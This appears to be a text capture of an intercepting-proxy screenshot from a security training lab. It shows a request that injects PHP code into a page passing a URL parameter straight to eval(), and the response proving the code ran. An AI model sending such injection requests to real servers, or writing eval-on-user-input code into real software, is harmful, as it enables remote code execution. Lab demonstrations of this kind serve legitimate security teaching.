 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=print_r(getallheaders()); HTTP/1.1
2 Host: 192.168.231.129:18082
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
Array
14 (
15 [Connection] => close
16 [Accept-Language] => zh-CN,zh;q=0.9
17 [Accept-Encoding] => gzip, deflate
18 [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
19 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
20 [Upgrade-Insecure-Requests] => 1
21 [Host] => 192.168.231.129:18082
22 )
23
Search...
0 matches